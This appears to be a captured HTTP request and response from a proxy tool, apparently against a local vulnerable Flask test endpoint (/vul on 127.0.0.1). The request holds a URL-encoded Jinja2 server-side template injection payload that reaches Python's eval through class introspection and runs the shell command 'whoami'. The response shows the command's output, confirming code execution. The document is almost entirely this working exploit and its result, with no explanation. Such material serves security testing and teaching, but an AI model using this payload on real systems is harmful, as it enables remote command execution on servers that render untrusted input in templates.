 Raw Params Headers Hex
GET
/vul?name=%7b%25%20%66%6f%72%20%63%20%69%6e%20%
5b%5d%2e%5f%5f%63%6c%61%73%73%5f%5f%2e%5f%5f%62
%61%73%65%5f%5f%2e%5f%5f%73%75%62%63%6c%61%73%
73%65%73%5f%5f%28%29%20%25%7d%7b%25%20%69%66%
20%63%2e%5f%5f%6e%61%6d%65%5f%5f%20%3d%3d%20%2
7%63%61%74%63%68%5f%77%61%72%6e%69%6e%67%73%2
7%20%25%7d%20%20%7b%25%20%66%6f%72%20%62%20%6
9%6e%20%63%2e%5f%5f%69%6e%69%74%5f%5f%2e%5f%5f%
67%6c%6f%62%61%6c%73%5f%5f%2e%76%61%6c%75%65%7
3%28%29%20%25%7d%20%20%20%20%7b%25%20%69%66%2
0%62%2e%5f%5f%63%6c%61%73%73%5f%5f%20%3d%3d%20
%7b%7d%2e%5f%5f%63%6c%61%73%73%5f%5f%20%25%7d%
20%20%20%20%7b%25%20%69%66%20%27%65%76%61%6c%
27%20%69%6e%20%62%2e%6b%65%79%73%28%29%20%25%
7d%20%20%20%20%20%20%7b%7b%20%62%5b%27%65%76%
61%6c%27%5d%28%27%5f%5f%69%6d%70%6f%72%74%5f%5f
%28%22%6f%73%22%29%2e%70%6f%70%65%6e%28%22%77
%68%6f%61%6d%69%22%29%2e%72%65%61%64%28%29%27
%29%20%7d%7d%20%20%20%20%7b%25%20%65%6e%64%69
%66%20%25%7d%20%20%7b%25%20%65%6e%64%69%66%20
%25%7d%20%20%7b%25%20%65%6e%64%66%6f%72%20%25
%7d%7b%25%20%65%6e%64%69%66%20%25%7d%7b%25%20
%65%6e%64%66%6f%72%20%25%7d HTTP/1.1
Host: 127.0.0.1
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 300
Server: Werkzeug/2.0.2 Python/3.9.0
Date: Tue, 23 Nov 2021 09:39:15 GMT
I am
desktop-nmvrigh\baconxpy